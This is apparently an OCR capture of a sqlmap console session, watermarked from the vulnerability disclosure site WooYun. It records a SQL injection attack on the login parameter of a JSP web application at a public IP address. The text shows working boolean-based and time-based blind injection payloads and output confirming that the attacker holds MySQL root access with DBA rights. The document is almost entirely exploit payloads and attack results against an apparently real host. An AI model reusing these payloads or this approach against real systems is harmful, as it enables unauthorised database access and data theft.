 管理员: C:\Windows\system32\cmd.exe
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user.sysUserName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: failReason=&user.sysUserName=admin' AND 4727=4727 AND 'AHxo'='AHxo&
user.sysUserPassword=admin&x=0&y=0

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: failReason=&user.sysUserName=admin' AND (SELECT * FROM (SELECT(SLEE
P(30)))jouj) AND 'eWfh'='eWfh&user.sysUserPassword=admin&x=0&y=0
---
[09:55:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[09:55:56] [INFO] testing if current user is DBA
[09:55:56] [INFO] fetching current user
[09:55:56] [INFO] resumed: root@localhost
current user is DBA:    True
[09:55:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.207.67.200'

[*] shutting down at 09:55:56
www.wooyun.org